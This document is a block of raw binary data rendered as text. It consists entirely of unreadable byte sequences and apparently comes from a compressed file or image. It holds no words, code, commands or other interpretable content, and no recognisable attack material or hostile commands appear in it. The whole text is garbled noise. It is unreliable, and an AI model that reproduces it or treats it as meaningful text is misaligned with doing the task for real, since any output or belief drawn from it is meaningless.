3�(;l;3x�7F�����	@�e�<���;��˰����3t+�;n�˖�A��n��)Pn� �sD�=(�u�H*>�X�z� ^��{���3��_R,��H���3���0�D!-̓CM2$����s 	�7��� @X �ۼ�+�)j�M;Nἳ�(��9P��T��Z�.��Rp��,��鹠Ą��t ��SF~OLS��Q��TOWd�y��ҩJq�J?2��2��ϱ<���񇻤G]�h�%;�0��Ăk|�t�P�P�ȱ��o� ��L�@�4tk�rJ�*>�rG���QU�d��=� ��� 9�&���5(0,H�T8Щo@��zM'��Q�V́��\"�7�%t0'n����ҽI�"S	 S�K�c��<X�P�H܄�b�PH��	 *Z�V���N�,>�}HaTLk���D�B5T�E�>���a��ڹO䃃	��
��������Y P�i�ܓ/ A�N����0W%Z�R��mk�������U
�]�����0w[P�b��U�ׂ#�7hm�Z�	� P!��	 Hڣ&�2�4�H���4R�x(�ϝy�u��t ��D��y5QY#7P�4`�|�R���II�Q��C�E���>�E�IpHt�Z�D��N�D�}�W1��S:7ы>凜 ?Y�Y�E��uJ�,�B��O��z�EwP���J�0`��^��^��^ Z�܀&i�4Z�֢5�:�ƨЧ1��ߩ�F�ņ��m+o���r��[tC'd�C7�Î� `�s۾j����uh�9��[�� ��[�["��!��.R�2���)�� x�����FrW��	8'I=)IU!�:�3 �E�W��\S�\�؁%���=�3��խ��J���
p��9-�(��H��%�*!�t�T���E��U�ㅔ7"�r�Ϭ����ٍ�����O�%0�Ÿ�]c�ޱ]�+�@H�$�f\6h�U�»�[tZ�
���_Z�U�I �6<�����uW�^`�,3�S��Kx��	k`� p=�`�8��t�Ҽ����W^�`
�� U�Jӂv��>�+c��+V�ɵW˕5�C��������;"�#ؗl��0�甄pM�H� ��MX�[Yg<-��H�P�� ������0~ܐ}a�*3�a�<�7�;�&I�8��5�y���J<>>�Y����M!���|4��C�Ւ��
[�k�%=*ZP�_K�d�d��Z����A��F�t�Rf�����6���wH�0 ��첱��E� P ���d���0��d�c6( ׵�1\]��k�>���#�� j��l�ac}E*��.��X��)XPdI�3\��|�T0�8]�@��p���)��[,��]��S1>�^hԆ��B�9�ӱ��M ��9F���K�c>P��m�t��r䛖�@ـ�C����hd��iZS�dJ�˽����_��ڍ�<���%��x(�=�����E�yuꢰ�tڝ$4���]��g�"�# �`c>볎���`Ф4�,Mh�����WƸ�klF;��E2 ���R.5��^�s��=ۆ�m��l�~g��S3�I}NJ���ᨪ��}�1�F:��%)V��橹e5�����J}�X䝍L�7�c\��vp���)ρN��� .Cd-o��L��	�%r��n�^�Xu��[�ɬ*��	jV]��B˛�>�8���,�挬��� � ���
@	x�� ��F�	H� p��q�f��lJ�g�?��.��k�|J|='NB7�pH�p#.2��2�?X�\�3�R��q,��A

X����/�� Y�Lm��<OJ-��IP0qT�%��h�)J�^�Ƶ�����>.�>��k#�oX�vG�;���y��bF�z_����A��ښ���� 7�X��F�����U��>@������u���kű� ����A��`�t�+k��O��V c�
_�t{�U�p|uX?Y� ���tɽ��?a?]_ol��gw�-��6}e_Ҿq���5co:�����=z ��n�z�v�q/�6��iu�c"gK2%�h�}K�^d�\Շ �	ͻ~d�fs��F��=BAL�����o(�V�yM�60�[����x0"{ l#��ap2H<�_��/봮���뼈>�y2>�H`ҏpY�x����Vw���y�GIO��"2D�;bH`�Wb��_q`��*H��c_�dߖ�c���=K4�����2&� M��x+� �%���Xr/$�@$�%�G�X=�����Z	LB@f�+h#`�0��\^�����@WW��irabtwx�fjv������i��vd�cas'��frZ�NT>-E �P�J<\9�DE-P9YG�<<.
.��������������
��
-9��������LQ��h!� -*\�pa�X#J�8Q�E�72hԘ1��7.Z�HE�� @P��$ʖ,U*Pp e̛8a�tɓ�4�p��|��!���4����=X�r�
V�W�iU `�3�l� ��fB� H�kI�'Q�%�@V�t��e�M�L��(��������@D4�U�<�D�#�ʤI��ȦF�>��5!�'L,�z�k9�p�%F�Y���58�zgٽ{���>Ts@͢4o#���Y��wrT�;����u��@`u�{V|��+	]$H���W��A�5�PB$h "}�Q	v����I+�TaN6�T�L/�K��SO٠� D�� ,&�D%U�X��V$�GLW�e� �ABr�#�` 	nEL\�ŋL8QD��W~qyEYvH"u�V�	���a��و(�Yf���Y�}�j���Zin�Y�)��f@5�sl  `��wE,s�3\~���1L�i=x:A�����8L��i�t� 
ʠ   $�p@���JP.�M4�Ы4�^��y#�D���*Tz�! O=��X��ǄBvm[B��cр�LBJ�nD	vdQ	�[B��PS�;����^�&K�y댐�pU�RL���?�@pṬ�?�A
`$�Y�D��E1�]N��U fEa�6枓T��g�=����1��G�Ygȩ�s����e�b2h)M;����!J(�%���2�ZZ�\�������v�1���
�j:��;������C܀� j���X�_e�UŐ������ݲ˞Î��#USQeOH�V�z	8 A�C�й�Bw�ЮF�n�`��O3b��fX�
�+<�0	�R�@����+�P"(�S�x�UQ
3LWG�
-X�qm!�@�B�2K���u�pZR��QԌ�͡�6 ��aS�Ё�-N���lS�%�iO�Z��V��Y�P�aS��H 	�ӟd�%J��/@�@ �6R�mxӁgHCz  ,��j(��� pD����F���
T{��ߖ��p���Ŕ�H�TW��R���jɀ@:�
B_����%;�9��zc��u���$�׼�.�,`��WL6T<R'�ډ�J,@�ap
�GP�3��G���#�L� e=zĤ�h�MT��r���e�,��b�,\abM��ʴ� �1�iS$���@�F���!@Aa�5Ü�%��@B���	0ir��̴��P0y���)�J;�A��HO������<��L@�1�@Z���m.Q$A*ЄJQJ}��H�p��l),�A�Gؙk��c�p'�mD$�#�4Pғ@
RC�0�K_�/�)�'.AfId�)���DpI�ب}9F'�� �< p c�@�K����K\�K���e{�`p���)�4`��`
36�� qj*�3`0�T	�����L�%N��fSH���L�9
b�9O8g���F<u�N�Ӟ=��>�)P�@�L-=Y��R��Cc�����\��/���Qc?N'h��M�C@z �z��υ�IQ�.j,KD���K7䀗|H_�b)v�S  P�
`�.`�� 0�� I$�1<����X"Z\Q����!�\�W]V?���^� "�'�t��I�%�&��(���c�dU?����l5UyMl���!a�)�(@6���l٢���nD��>K��N�[�N";����2my��(��ʶU�ou ��������2�@���I���=�QB� �xWBg�&�� �!�H��>��
F��dOFQ��|�  
Ԡ���0��#����܀Ts�
���*-��))x~P��X[Q��@�h-7a���&2��\EX;�}@��O,MT�x�}�a_�3-�4�i5������uc��P;�"�6�Q��z��u��ON�����*G��4ܡ���Q�*��ಅA�\7�1�p<������B�!Iu����Ι%���L�Lg@V\y�P�  �^)�1S������ES�x�t����}�֚
��<�`:��i"(@��l���e�n�+t��0A�K�uL������>' ���^��-����;L��ؚ�&$���5mS�4Ý���N;�T�mq�������v'�)�F���5����ܐ���=��[~��Տ����·�unx�y p4cd�as:�p�a#�x�o�9g����M��,@����Cw�Q���E��	\�3�2%HP� cIPʧ+��0"��
o�!K~p�k����8��H [{Fa/ln8����	Q�r&>Mf�ah�v,�v��p�V	�X�a2a� �qw�D6���VD��ws�*�uo��C	�Ps��F~��[UVP�O�VZSoP�y���Z�J8�o�e[�"zBXz$�\"/#�z��zԡ<��pzVq|Fq}6"�0,��� 003:��h@' 3 (�|.�M%���$�#`� X'j��Vl�n!,hD�`������1��~d"
q2Kh�&& a{�uv�I�VΤJ�a)v�Ȗlr�l� l�qwXc<�:�O�d����e=xt�6;x~�*��@[�e�UD��[UV)z�[��vAY.�P6o�O	�P�dZU6�\d�QDX��G7 ]!aG�%��z�`��G��d��C^��,� $��G|3�9U,*@}��r}c�� ���u""�}Ba�B���Jt�>	� �$3�V�tRW����8��}`JE�v��(�b�ȉ���	xAm7I�3 �q&��0�,y�PmD �m7t�����m&�e `���3�xɘZ��NB�OVpB����F��:܂[�V�Q� ��&� w�a\	rn�;n���]���P䑏�#��-���i-��$ ���+ӆԒ��� r(aI� �Msb�Jo�-"�� %D�tM�/� �aKL� 0���	0��xL�1��{XA&pc�=i�!��TCy�E��v�00�  ؔ0`hwT�-:��B��x���[�7q��=�����2�O2�mB֟�Q^� �Q�y�P�)D\�fcV�'� ���V�<Mhq�3H��w6^W�ڐE�� Y���O2i��1�2��f$ �J��J"tE�&��S��!E�.����H���tș @ Y��f��K�(� v)=y&�)LAI5�)Xݩ��	#�� H��ӂ\������Y�(D�OZ�ND���C8�Z������Ȍc�7O��X��f�;��ȡB������Q�Ʌ�������� "�z�*�4�{���)zS+�` ^�_�f#���%���`H|00}90�d �$ t0 w=*9�X)�A%�7m���!�D�j" ��Z���ku��aPu�ɉքrg
�ڹ�lڦ�b0�[���#(���T��([�0�j3�OV�*>����˱94������*7`y�([�Y�Ba9�\��P�.J�6Kz�
�ʪ��]@q]Nh���H�*{70�`+ԁ�� �!>� ~O�_Ⱥ��1��r�G �� ��wh��� �1}`%	���f��jZ`���_��1��W'V�1u`�@��LE��%&
���ꯝ��W�M0� #& ˮ��]�E2`7H��/ CC�,TD��OD�������۱,Ѓ�Y�ey)�.E��[^5��H���Q�*G9�����=��H�ޅ�T�(jgG�<ް��J� J�� $X�S[�V;�`�hSr(�"� 3I�rjP�e0}b��� �قlK��ؤv�B�Q�)�4��V�j@u2Zb~�v�'�`�D��􇸉���8cd0�� a𸐫Fv�
1�����\	�DO� �m к8��:�����><ovѶ���۲�-A��;�yg�"�s$�� ���RPS��{G��*�Ĳ����u_�$��_��h�A���� �	�p�	�a;�`�j$?fd��*Q��P��{J�p�0Ix�������5�;�=�vH������
����� | ���\��`�	�.<7C�*V97����þ�˪�O?<�U֍VVD�*de�����K��>�N,P<G5���3�TxŌ���p5���Pc�c�1 �O�I5�#�S|� I�����)��*���u�k��Ϧ� x���)6qqcOjVq` &<��A���Ǘ����$kp�}" �l�Z��|^DY� ̾��ʓ$b�Kp�ww�>���,7�q�A[�D]ԌG�Hm����ʻ'����FЌ��L8@���� �]�I��ͲqVl��̏� \+m!-BR����������^0`��[����w�^t�	^�D�)��%��8&m�����Ǐ̮��t��<���v�%�#]��k���ҨmMP��|�� ӑKU�7�
T�c9s�+����F�9��I��	��Lǭ)Pm�X��Z�AÅy�W���<{�(ִ��uV����	�_ɰ�����rqݬ�U�p�T�� ���J�$��� Yаa%���̱~sQ� �4��3��8,v���s��ك� Y��i�J�ک�b��b�}���(LG��aȱ<69Mo��d��Z�ClCn; �"�>��@�Bި=P����:��xx�����;����zG��Gc&;ҽ�> �?��F�Q�pd�ź�q��p �}�lXi���@%I���M�Z�F�������t�7�Ƥp���L��M���*͜}���8�J�ܙl	�?A����i��w�%.� �Pa91U��� ��6~���)��~�Q.q���'�S���.b�Q ��� � !�d ? ,    ��  ���`H$v.&��י8'2�E�N���C�v��7	�����l��pag1�����$g!qs9
- -229��3�3��� >���>�NP?��?�=��lD&������G���C�� ~| 9��2��$��}~�M/9 �������X�:1.���ĲW>^(\Ȑ!��,�H��ŋ?0��H������aҏF�:�r4ˉ�=�ɘ��(, p�@��,XpAQw�@�f%�.Z�a����S-X�j���ׯ`ÀK�ٳ^�Y2�I�S�d�
�.U /b��1A�4q���fN}�P@�� B96|H /4� ɂ�tz� pa¶��y0 B���|�Y�pA:]1q=��艓\�<�38�װ^Ǘ�I\y�f���HF�P:*��d�q�9�1�G,
m�Ǿ�=}���@�M���6��P�9]$ Fm�Q(��H]��@H�tS�p�8�.�<Ȇ;����=�DH$Je�8x�TMI��U�p��U�hc9���<���Z���[=�  <�U��'�41�C!&b���`� A=m�@k�%@"�dW�i$lf$�'&:�0� $`N5wԖNp�D�	��f[,�T��ȝ�\A�9��>��wl �m7	$�lY �AH�ӘqƠC;/l��{���-���@!i1��z/��C8�3��H�f�҂iّ���tӍ1��AiPLPP=T�A*�0�N���œ<��n(E���9 �xO� �U7,pW>����=��1�u�JNŤC�U\qz�^}Uv�vh	r?��\b�O�x�ɀe�d�Q�pm:2 � ͓�d�Q2\ ?$0�PȖ�� 
�s��3g���n�>g\��u���t!v�"!0�k��T�#��r�k۔�܁ 0A�
Y�����}�>����w�+�.D����2���lP3G��61򉶘e��	�Jf��ܙ�T 
DQ�Yn�o�R��TU�����˘#��O�`'tCG&�������U���ӏ�w'�X���["t��L���������f4����|�i�|pM#IH D�'�)Lsڢ�����څ��м�W��C)p�5�)��r��.�`����e�9`C2��5��R)~��=���<>�E֎�&�X�²*G��<�rK��FZ�3�az� }p�-�x�MC�	�!>�0) Z���vS��Nt��K��N*4
^V�����A ���E|P^�.Bh�bѢ�g��IR�� D�D8��[�קW�@cP��(Ӿ��镭���V�,�u�C��8f��`	f" 	����"4��|aP#jR�	o|���f����>��2C�Ц9l&8��M�H+Z BP��PH@��L��$SЂM
�DD��n=��0q�H�$G9�l ���bG��~�@o$�M���/hBtB1 ��$�B�Z����1���#,�B��w$��|'��Fz����ը4 $�3� � b�$z�j���=5�$�>Q���E�Qi0�J��hmO >����s��Df�������B0A0;$�������P��^�E��j�悓jBP�����4 H�����@�j��s����@����-�:l^�`8dq�G�;&� �0����C�#щ8`���(q��%����E��tTSHҨ 	( v	]Q(쥓.�ˑ����z� ��A�P}Tԣj@�K�6�Ȩ4οZ���$4J|@�ʂԠ�9�c�T)�g���0p����UYC�YG2ӝ�vd4ըE^&��
��+�Xd^�\��'�(���FaB	j�
ۀBc������2ԡd�s�&����>b55�"�^��{����Aq�	,�6Π�c^.�HB��r�E4������RW?��P��n�3�k����s���* /9�nB�P��@(|M ���^�@'8�{��)��w`��Q}�J�P���ε�5�T�|�a;���ғ��p��xC+X��`��
`:6� q�>��@fl�K�o��te���r/�P�qS�.�$3�a�6�a�Y�"O�Y �0���77~�2��cf�>Jl1�h/<�3@t�t�t�s�2(3���
�a@�q:e�y��B�/�c`��F Ճ���3b�(:���������!ȉI�W$*�4ӈ%�@k=	�D��qa� ��AN`��4u>B�EcF$	T���@�f�{_���e���+n���ׇ�Ð҉$-@fE0��mX��C/!{p�䐥E�C�pZ5o�1jLc&XE�=\����30���LUƕ�@ ^C��\Ǹх͑a���Q��vq��Mb4��p!�$�l$(�.������`C)�����Y�g$@~���{��a� B���q�_�����d:���=Ov��FF�&��E���'�r(!`���#�� ��S75�Iǅ�wz�.�3pj*P sGwk<�wz�|�w6x��K41 �0	=�~g�r�04�<�>��J�t��Jd� K�aP(D	d�&���gN�P0\:�*��l��	� �P	�-��o��5 p�$)��{:|d�	�4�u����q�1q�!kUo��1��`�]X�/�U~  ��~9$ � <�CA����$S�Z�Hx��P�9e9��D�1S �3�3�� 'A�r9%FG�� P4�7>��r\��-@}V����.�v&xj. P*`U.�0�#2�+@�X���k�h��#�W;���C�H�Y�y���[��k�q�~�H����J�$n�DnW�=�Xb�js��] ��\:!��Z`&Ć0  5@v�w�4y(Mlv�������<L�e}��Y= �'�1�u@Fp6��4�q'�,�3H@�0}C1~�f�2���D��������s��`�;�']P9��Py	Q��g6��Ld �H�i�P	2�7KN$W*aY$�.����� &�T؈\uc1�H.����	���V��G�XG��9�k60H~�@�!l��{�CC�7%�T�]50�q�D9Q]D���ao0c�!Z�+c6IT4���>1I�ӗ47yc�{����`��5��qM�&!n�L9�` �RdR���N]�K�g����� �	��]�T��8&A�Wi�A䖶%EQ1�&�'@6��,�c16�,4Z3�@@q�0&�ݠ	�R3���  ��������> u��U1�b)kG�e��Y6��>� l�j�)T<"@?`V5�6Вx�w��8p/�H��Z���9 ��OI(�u��	>i?P&ҹa��l�Y>^�+ ��;ߩ �He��yB��`�瞹'pʱc{H�Ɛp_��489V#5$�?� .J	��'!UY�@ �u6#1�J  �Gg�ǆ�~��e��<�~�'�#���h�	6���u)�RK�g���zQ�>P�䡪��$N�v�e3��)&��A|uX/E�odc�.�� (إ6p4@��ւe�<��6�`a�����#iPR���ا~j� S���I�>��Jc1`�q��J��9�>�	a��PAv�B�,�
Ufnv�䒓z�(ª����+!�� ��3�����߂|�ī�%�L��p	�A�Zr�`��xc<�)�
�룲 ��+D�<D 1Э�ws9�P]���'pH���gx	Q�*b��QJE�j0�+!���Tz��>��� �K��0 /P�k�'/@� �>���'��`�dz�Z��6h_�4�k3��a���Z|���2�Y `5� 5;|>,3�=���;H9Ps�(�F� ��2�
�x.����{�����ks����ǰ�!�nBdP � `	��6W�e�dh�3� �"�x�W� 	 �y�� �,���P~!ږ�*��W �7-S
�Zt/j }�g���y�'�� !���&-u'�/��i��$q@'�a�R1�p\Zt��G�Ȃ���ɚ&8�+ ����;��~7���k~��@��2�Ro)�� �/�3J-�(���g���+�����-bJa��S8��V��+z@�
�D��ڸ�ЇX۪����h|!�`Tp���;V�� ��rh��br�q.��;�^B~tV� �a/l�����>P
� ��A������'�3F��5ڗ�ۗ?@QN�+��IR%qUa;������7B��fh�%�9�2t�	P@5 $�/�xQ�Y�gjVk��m� �?�k8�_g�y���`���표����(�l�{�C��8Ē;�ɜ����#�"
��F�B����in����S����{�0˴���0��Q�PN���*�ls��Z�E�`9$q��Q��9�0i
�A4q�� J� .����
F���Tsoi,@\�d� .j��W��l�ĵ
$QC�t	]���#I8�iX� �H����:>�����Fј�P�aj�+���Yj!ү��u�`��I ���F�W01�Q�6���H�=<J�:��K�E��G�ɱۿ�+��&�"��$ިn,;�(維���[=�\]�=	�����A���\�ӷ-C� ��[;��oB̆l��Q��۷ I�<���ThoH 0� YAH��� �B$����4A��n��gjܗ�z�Kl�! 	�W'�7�b� 1G;��4(�'pM(��@�i��\jk�6��j��ּ��ǝ �}T�M��6��f���z:8'�ܭ�/���JJɹ�v�����^u���j8,%��5u/ i6;�v.�t��
N��4,�b��Y�c�QQrȈ�ibZ�Tc�����&or5�J��u*	��0)B�r�� ��%x��{� ���ZA�Փ��ÂN�x� cȋ}F�K��C�>
��PC!��.6�U~��$? ˉo c�����@Q5�>���5Pǽ0y	0�."r�=Q0��d�ǹ�;�cЃ2+�g����yސ�� ��I����,�2<+��E2H8` �!Π;9=���,5��r��w���|X��r�d�!���^� �D��p�?�7q̾�t���`'��K��
/��N��J��,{� $1~j��� g�X��� �X�t_�h&C.�H������^�X*�5h	%��� �H
� ���T����W�5��t$�)Z��� �߉D��j0�;���vGr�w,�a���OEӋ,��x�' �j5��t	�m+ "����	5����䳊a -� �~~i�؀���.IOi�����O?�ڞ�W���S4��Υ��)���g�U��B�!|<���3Y 3��X�=��d�~7�����< �rrDE*|x$.u|fd$Z&.�..P���&|\^bc  Lpsqo{sArЈ��	���� z>Z �r0,�Z���0�|*0L\-r<,<�>~Z�����6 j��QC�
.H�R��aC�8�%Q�+�1^Ġ��
�P�8�cI�KR���� �.��, �p�!��*P��E�
x�b�� �K@�* � �%�~�|�A���f�것�r�p�m[�o�ƕ;�T����N (p@M*�n�%n!!G I,2i2��dT&�\03J��L.`V���r�� �V_��Y�̃�oT�iC�Ü:�g���K=��P�#�h���'�Vl{H � �(RL\&b�V��dͪ%I�.���(hC��b��/3���h&zzǝ�^ `�r�&�Z��&d�9st���6x'&�0�<~��i !l�a��HhQ!���q"�`| �p�%�l����|��J�a�V���b��hr(� " ��
K�@yχ�"J��$��-�����`� i��4A���RSϵ��s�	z�@����d� �j)�ц$jA(3��%2T@�L�Д�a3�@M���`�!T�5Մˢ�0��=.(C�6� ��Հ��=j�fm� s�}�9.H�s�� Vre�c?x���zM��ҳ��vI��*x���>b��O�b,���
d��H�Jo�ܦ�[!'YR�M�6��p���~��
�<� �Z4QE�QƇ<��F%qܑH|�d����H�]y+&� ��*	�B` @hd��$MsX@��|NG�;�"������e�q�dQ iN���,{�;�N�l�B� ��B�3v� .�*0�J�r��C]�͍&@K��xÉP!/bT(`��0f]����A8]'��YEi�s~�����`�'�A��0Ye�m$D�L S��������$�,�9=Z�,׽]k
�Od�o�df���4%f�p ��>XکĜr �)�A�pS����i��y ^�yЀ�E¢���c �T��w#�Y$ 4P��l�@�HP4�Lb�j�h<C��G� ����K؃,s4 C�1�Р� ��%+ ��)��'8E�p�.�,?��"n�6��i�3��\r����j���$ D@*K3��H �-��c,�̣k��z�
������&�����qR�95�V28�q�p����U��j44Ďv�k�
��,0�Xsv��F8+��w����$/\�!���S��
w��-�ej-�g�Lb,�	p�|����h��>iA�^7�J�se��j|6@�� ��fB R@��F!�B��	��H2Y]A�$���mp�6 �S�jmJ���<�}�;s����iiS8Dw�BJl/��(�h�,�%�KDa+զ�>�f�t����ZB�QS	ǌ� g��EX%�0�F85�e��8�~�TyD�b@wX�6KC �P�52�!�T?�G�1t`(N�D�Xa�Q���u�����*MЄ�!\���`y*]*<(DI�\ҋ���P+<�	�1��冂>�`�@�A8� IM�6^@�3�.4�
0�@����@�p�k!���Ȍ"2�R�$6XA%ڙ�ӂA"Rqs��t4@7�/��з�p ��e�Ipg R�X����J=k�ء)P�  
���@6pı�ɣz�	N��6?�Rfr�*vëLokr����qtتN�0UҎF�
Q�e�#�6� "���&b�̪�B7I6DT���XW+&1��j�h��V�d�lmk&@���2�t��b�.�z�&r@PC�5��.�5,���Pғi1�h &���/H�,v ���3Do�PSX�� ���6U hK��D��&0|�����@��	U2\� �H�U�Q;@��y%�@�aтH�T�ۤ0�a��)cjL�[��pE4���Z.�P�M��=[�Ԁ��.Ŷ�Zb��<�@��=,V�(��Z�d���Գ��\��G�"!�ݢ\�u9 �x�B�j#:�;��9]X_�8�a��V<��c���Y>ƀ��՝Q�B�P�k����� Pi��Z��������Y�T1@�b0!f�c�6Q��  �-n� z �|x�b3H�j.���&t8[��v�U�:
f�����^t��j��ժ 5�
�2��e<2���i�b�L˗�B��ÅJ��g�Ai0~����M�X�y��,;����c*��ډm6�w<��gS	��"�)�#q���&|����p@u��j�$�ô�۰RC�"�2(����>ȣ_(�<xC��	����49��-�u�Pd�Y\xո�. �c��S�Dw�r��\���$��0D,~�
��$� >�_��8 V �ĺ�/!t<pJL�6@�6� �	!b�:��p��-!M�`& "H�.�ڎG C�6M#���&�N�2$���J.�*�N�\΅��:�)$ �< @��(��c ~�3�b�&��*��� ���<�O�M�������8�
�Vo�8�<E2�&l�|j�(�N�3�B���f�eޮ 9��s:���J�O�1��E����.,F�&!�tLl~������m���&r&���h a ��#� ���L����Xr�(:�P6��
P "�0AH��Z ��"l\k��7^��~�.d�bebk�đ�\����)�-��.HX"�:�^_��+��M~@��hQ`1Z�
����㿶i��-&�L��8p!6�
����+jP'p $/�����%V$!��$ϐ�B/��Ro�¸PB%<�БZ� b`b�����j�C��!5z�WBD�(���()��$)��`V<�>, ��9����vl�&Nr*�[�OJ�����2�@]N�b0��A��/�L˲g�*��&�L����1�8 ~�O@}��0��8 �!� La�j��+f@�6�����Mǩ4C&����QIh��2M�5H�̣�j�>���r� 9�Z����a9����,4إL�*e}(R��f@-��^ 䋣PҾf(G)N��VRn`��D�"`&+��@&��&� ���P�J���A��`�lf�b��W��s �@�C)_Xxc*���Av����b�`6�J��/,�*\`JP1������e�o�_L�'�%)��tiX�R{Q��G}tX24��b�3mpa
�oD�K�1�A2����hS"�I�nJ�S<`�T�PNS�J5-"��4�ќhG�#֮M]yz�AZ� ^i���L ���(�C:�¦�r"���n2�3��:�3r����H����Iy��C�����O�-nH5%��%ߓ2NA44C�0��� �����3x
+ `�4���~�2NX�b�!W�*��
.�y64 ]DoH��,�-W�@�F�v��l|PC�#L��l�H�]U� ���́���7�q�,D�^�+1�0���5Bm0 ���7o⪻��BFL!�I�LMMՑM�t��TN��c;�Ax ��#e�$sa�P�BC�>���e��-j�+̣��3|`�m���;[RSc���х�3%&��T�Ϳ�0U7ŎZ�>_	Β<�Sç�Rjh�H&�b�R� anxCb�5��P#�!��F�#���C)5�aH�,�@2T�,�&���l4 x���| �d�x�/�/H���XH`|�� #̨Q��8�]j�`.���b:� l�v��7nF�1v5�7�;�MsV,~�ֶ��`�.K\ct�N@ڤwS�#��+rf"�%,^v��..o�����$�i�ST�6�:�=�j�H��`>��3n�jqv��`V +�2|‧2'��>'By�8�bLh2�$���#A`�=�*o�����$�>��j��WC�@;��F�o��s�]�/}�G�S?J3$F|(#c�DN2Ѽf"4�Ks�ai��& gQg ��wU�Ls��H3c1�x��xiy�Q;j�z7iC�Rq������=�#� ]B�UW����|WV������~?���v.�j7��P[�����rnq��b
X��y�r�&4h�&BƳ81�����*�s���cɠW�@��k���P�>�� ���p���ZX��w���p�z`�zt]u8���G�E'�e��	>�__�(9jJr����gn���a' ��"���b���1���x��i������qò`�6�dᘄM�����,+�g;H,�o���-e!!`@�9z�i�h�b�U��9E'�%�Hv� $"Z?��4h�A�V4�� �%��h�T���fs�a�9fwg�����,�,9��L;���W�� �P�AG�/���]wq/��V ��B�Z��Yu1�A�9[p+f�F�bE/N�f�u@����tyMs"�9c6��M�Xc�9�a&R7�'�8���FI�w�F����1����,��{�׃,`Y����أ��q�\P��y=S|��US�E�T4 xb�j�7$Ar�lkc�Xc����;^"Tv��B�����#|82�S���� �L��WT���@`�=�)ng�����]{���t�U�D
��l�N+�dnu)t
��7��  !�A7������Y�Ybk�6� j 	
����-MMP�i<G,�P � 0@;��{��O �N��[`���A�pe ������S��ᬵ�
����_B������6�T�;��w�J�)9ꁨ5 ,8bh���Aa��Ք%iv�{���r/Ĵr������i`�Z!�Q}s�߸�ۛ��|Y�:/-w�/]Gw�
r�D(�-+�%E*�B�j��~�(�E2d8i��h� L%���0r�LM��1� �_"h ��7!b�"0�ƙ�"7P � &]��{���F��L�� �ho#���j|OV�=
jR�}�<Ǟ���|�1Op�ڊ��W�������ͼ3d`!A�A���g4�L�s�V#8����f��l>�+4C ݕmC����}l�ܑ`[����{;=e�����A����/\���G!�t3U"7�'<a*�3&����TQ ��ᙇ5��., ��YL#���-��� 4��ݲg<�������QP pK�2�)��z�=�Y؝��,�D��w��-L,$����QRS?�}�����=��ݮ+Q����]�M��|�k4�5���(lz�}������7BDv��b~���|�	����Y��r�, 3b�f��I�蹗S^���)��],�ݺ��C���s~��z����3�f1�BN�P��323:�T���G�HcÇ`�6����p!IJ��x:�P�j�b��������ϰ�60D����n�θ�M���x`<�T��24l� tT��\t\�a�x��U�>���������%�a�����}��ކ�������V�,/�\L|,X^BGKOS_8S��8�x�  �xl x�����x| X�{ ��sZ��#�G���C�`�ݵp�@�	�vt�i��U�>&hT��2j��4�@.��q�Ȋ���P��S'��;{��	��P���A<��ʃ��2  X0@F 9d�@@��9�y�E#
�v��u u���$~U�H@C��P#��#c-]4P �qL26<�Q�A���>wD�
8@�$ڐf��4���h�:\@���R����u�D�W�cʤU�sU�	=o�+���IZ?Ƭ����M{6m9���9p��B�s�z0�+�wl p߃Q������p�AȕOO�l�O9-Ha�
�� >�pA"�}V�$|��4��dR"T���(7r�$�<�O�5TQ6�:P��
8UTP�  x��x�:�CVY�s�FЉ�@�4�`y����aK4��0�buV�SPV�]D�$P�?�@�~��1~��j�4 f�m�AK�Qz� ����̐�5�@�l��o��"�{��Ž��t�B�(�R��u��Z�2,���Ԁw�4cD)�yQY��8
��=4 ;M�>���>Fm��<���C��D>X������J��$��!h�`2O^rI&�*M�l�Y/΢�0��#�@-�c���.�T��<id����WNN��9�Ӄ9V6`��qB #�9 rv}�e�z�9��I؜p"-�ҋ�I	OC��\P5�>`Ѕ	LF&X #��ٕ֡���A@c���Gk����PpF1��,
�����+d��
�(G���a+s��ګ���ð�Cc���]���8!���׾#W x�N@ޒ�:'�>X����6d �$���:P/�$
$C� ���jh��m'.�x����g�|�#Q?E���>E��^J��
���'_@ ��,�7����'6` 0%_Z���3	mh.��`\�&��Nܠ��h��0���>h��1&T3� 
"�D�$r2�� �-j�!AA�6Ձ�'�F ��6` ��T���`�,��",�ӡ�An����,g�0��!V����@{�5�3:��C��R�� �ԲV=�����v�JB�z<� ^�ݺ�a�|  �H��&��/K`�F�Q�� ���E&p���
s��w�4`�Q�ַ���I9S@�B^��KX;检��c1x�i �plChJ��&F�  Ä�$�	� @�|�A��S�*P'hh�@�^� �h1����>g�B� ���F�	 �!��D��Q,��+b�q�"(��E^��ucq0�Fh��8�1���5J#Q!����.?�P!�񁅠���OP�㭅�n���x��s�tEA�� ��!�:����L� 1"<	s���'�ǽ)�r�0i�*����M̖r���S$�H =����vD�-M�8�5�4Tn���"��.�0u�K=�Y�$A�T7�T�s�3�&t�;1�������U����2��.��W;�)\@o�@��� �dġM�Y�
+U���hFU���泣���v%�x��;'x��W��F��]�K���q�E.�<�AZPG}�Z�h��0H� h�XB@�~���ħ�J���b�.uE� �ZTG
��$$zX��� �D+��
��" `�\KlK���*� ` 8��+aS٬���JQ,���^>%�&�l_j@���	��r6M�V��c��>��M��P�Bi����!l]� �Ǉ��nu;��4X�~>`��78qf��\�v��k�s��`-�����1v@ь	��;1�4����K^"� NpoT��z�#v�P� ����G�S�-i������N���v���b�=~Z�l��CW1b�:�e�h=lm�Я31�mt4rH�&�:�y �	�Ё�a���x�O\���GͣIV�r�,`@	̺Iiu٠g��u�
m9m(̠ٞc�x��)����"�	�l^�91J@��d�x�y�E.i\�*zЄ.���<;x4;�%�u�����& �d2����	/>��ف𴑦N`Y7�q�A�w��U ,�,5v���n]���Q ���R���0�m�Ѡ�f�}E��l4�^�������PUs��mw;�F9.y�����>�����|	K^1P��yW�*M	Gd#�Ԡ��k|K��P6�����uj@���l��A![�n��+ F�H�:ArKD�T��tM>&�$K�
�)��+&��h��Q���i.��9�ͻ9����S�PKna�����8����) ��d��1�=�H]�L}I�L(���C9��6�'��ؗ��!�@�G��K���CT��78@G��� ��]��x�Wu��K <����]�	���@, 	� 	��(^���T�EM�����Ե f�L:�L>�U͛+\�S��d5� 
\�!A�ٜ�S�LY� �=�i�
�!
}A4��X@8���]�iQUiX14�V��AD�	X�A��&)%����_�@%V"� 
�"�Y���G��ڜC>(�����Bb��s� TAE�1�����8JF` ]��@�$p � t ��
,]�u@KDI�\���~؅�%K��}�Ě����I:��!U��ô�����7���ر�A�l
���LC��͆5 ���+����
����r�IX�������x�[<�M��ʨN]xC�X�HT�|�[lV]���a]\�A�8a��1�hɤha@
